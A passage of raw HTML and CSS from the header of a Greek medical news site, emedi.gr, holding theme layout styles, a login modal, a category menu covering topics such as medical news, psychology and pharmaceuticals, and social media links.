                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.emedi.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.emedi.gr/wp-content/uploads/2022/03/np10blue-retina-1.png" alt="Logo"  title=""  width="272" height="77" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">συνδεθείτε</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">το όνομα χρήστη σας</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">ο κωδικός πρόσβασης σας</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Σύνδεση">
                                
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">ΑΝΑΚΤΗΣΗ ΚΩΔΙΚΟΥ</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">το email σας</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="στείλτε τον κωδικό μου">
                            </form>
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21{
                    min-height: 0;
                }.tdi_21:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_21:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_21{
position:relative;
}

</style>
<div class="tdi_20_rand_style td-element-style" ><style>
.tdi_20_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22" class="tdc-row stretch_row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23 .tdc-row-video-background-error,
	                .tdi_23 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_23{
position:relative;
}

.tdi_23 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_rand_style td-element-style" ><style>
.tdi_22_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27" >
<style>

/* inline tdc_css att */

.tdi_27{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_27{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_date{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_date .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_date .tdb-head-date-txt{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdi_27{
                    display: inline-block;
                }.tdi_27 .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Σάββατο, 17 Ιανουαρίου, 2026</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_28 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>

/* inline tdc_css att */

.tdi_28{
margin-right:14px !important;
}

</style>
<style>
/* custom css */
.tdb_header_user{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_user .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-item{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdb_header_user .tdb-head-usr-item:hover{
                  color: #4db2ec;
                }.tdb_header_user .tdb-head-usr-avatar{
                  position: relative;
                  width: 20px;
                  height: 0;
                  padding-bottom: 20px;
                  margin-right: 6px;
                  background-size: cover;
                  background-position: center center;
                }.tdb_header_user .tdb-head-usr-name{
                  margin-right: 16px;
                  font-weight: 700;
                }.tdb_header_user .tdb-head-usr-log{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-log i{
                  font-size: 10px;
                }.tdb_header_user .tdb-head-usr-log-icon{
                  position: relative;
                }.tdb_header_user .tdb-head-usr-log-icon-svg{
                  line-height: 0;
                }.tdb_header_user .tdb-head-usr-log-icon-svg svg{
                  width: 10px;
                  height: auto;
                }.tdi_28{
                    display: inline-block;
                }.tdi_28 .tdb-head-usr-avatar{
                    width: 19px;
                    padding-bottom: 19px;
                }.tdi_28 .tdb-head-usr-log .tdb-head-usr-log-icon{
                    margin-right: 2px;
                
                    top: 0px;
                }.tdi_28 .tdb-head-usr-name{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_28 .tdb-head-usr-log{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_28 .tdb-head-usr-log-icon-svg svg,
                .tdi_28 .tdb-head-usr-log-icon-svg svg *{
                    fill: #ffffff;
                
                    fill: #ffffff;
                }.tdi_28 .tdb-head-usr-log i{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">.</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_29{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_29{
                    display: inline-block;
                }.tdi_29 .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_29 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:28px !important;font-weight:400 !important;
                }.tdi_29 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_29 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_29 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_29 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_29 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_29 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_29 .tdb-horiz-menu > li:hover > a{
                    color: #4db2ec;
                }.tdi_29 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #4db2ec;
                }.tdi_29 .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_29 .tdb-horiz-menu ul li > a{
                    line-height:1.2 !important;
                }
</style><div id=tdi_29 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="tdb-horiz-menu"><li id="menu-item-30012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30012"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%bd%ce%ad%ce%b1/"><div class="tdb-menu-item-text">Ιατρικά Νέα</div></a></li>
<li id="menu-item-30013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30013"><a href="https://www.emedi.gr/category/%cf%88%cf%85%cf%87%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Ψυχολογία</div></a></li>
<li id="menu-item-30014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30014"><a href="https://www.emedi.gr/category/%cf%83%ce%b5%ce%be-%ce%ba%ce%b1%ce%b9-%cf%85%ce%b3%ce%b5%ce%af%ce%b1/"><div class="tdb-menu-item-text">Σεξ και υγεία</div></a></li>
<li id="menu-item-30015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30015"><a href="https://www.emedi.gr/category/%ce%b4%ce%b9%ce%b1%ce%b3%ce%bd%cf%89%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%ce%be%ce%b5%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82/"><div class="tdb-menu-item-text">Διαγνωστικές εξετάσεις</div></a></li>
<li id="menu-item-30016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30016"><a href="https://www.emedi.gr/category/health/"><div class="tdb-menu-item-text">Άσκηση και σπορ</div></a></li>
<li id="menu-item-30017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30017"><a href="https://www.emedi.gr/category/%ce%b2%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%b5%ce%bd%ce%b5%cf%84%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Βιολογία και γενετική</div></a></li>
<li id="menu-item-30018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30018"><a href="https://www.emedi.gr/category/%ce%b1%ce%b9%cf%83%ce%b8%ce%b7%cf%84%ce%b9%ce%ba%ce%ae-%ce%ba%ce%b1%ce%b9-%cf%85%ce%b3%ce%b5%ce%af%ce%b1/"><div class="tdb-menu-item-text">Αισθητική και υγεία</div></a></li>
<li id="menu-item-30019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30019"><a href="https://www.emedi.gr/category/%cf%84%ce%ad%cf%87%ce%bd%ce%b5%cf%82/"><div class="tdb-menu-item-text">Τέχνες</div></a></li>
<li id="menu-item-30020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30020"><a href="https://www.emedi.gr/category/%ce%b5%ce%be%ce%b1%cf%81%cf%84%ce%ae%cf%83%ce%b5%ce%b9%cf%82/"><div class="tdb-menu-item-text">Εξαρτήσεις</div></a></li>
<li id="menu-item-30021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30021"><a href="https://www.emedi.gr/category/%cf%86%ce%ac%cf%81%ce%bc%ce%b1%ce%ba%ce%b1/"><div class="tdb-menu-item-text">Φάρμακα</div></a></li>
<li id="menu-item-36627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36627"><a href="https://www.emedi.gr/business-directory/"><div class="tdb-menu-item-text">Κατάλογος Ιατρών</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_30 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }.tdi_30{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_31 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_31 .tdm-social-item i.td-icon-twitter,
				.tdi_31 .tdm-social-item i.td-icon-linkedin,
				.tdi_31 .tdm-social-item i.td-icon-pinterest,
				.tdi_31 .tdm-social-item i.td-icon-blogger,
				.tdi_31 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_31 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_31 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_31 .tdm-social-item i,
				.tds-team-member2 .tdi_31.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_31 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_31.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_31 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_31"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/emedi.gr/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/emedi.gr/" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/emedibiopharmacy/?hl=el"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/emedibiopharmacy/?hl=el" class="tdm-social-text" >Instagram</a></div></div></div></div></div></div></div><div id="tdi_32" class="tdc-row"><div class="vc_row tdi_33  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_33,
                .tdi_33 .tdc-columns{
                    min-height: 0;
                }.tdi_33,
				.tdi_33 .tdc-columns{
				    display: block;
				}.tdi_33 .tdc-columns{
				    width: 100%;
				}
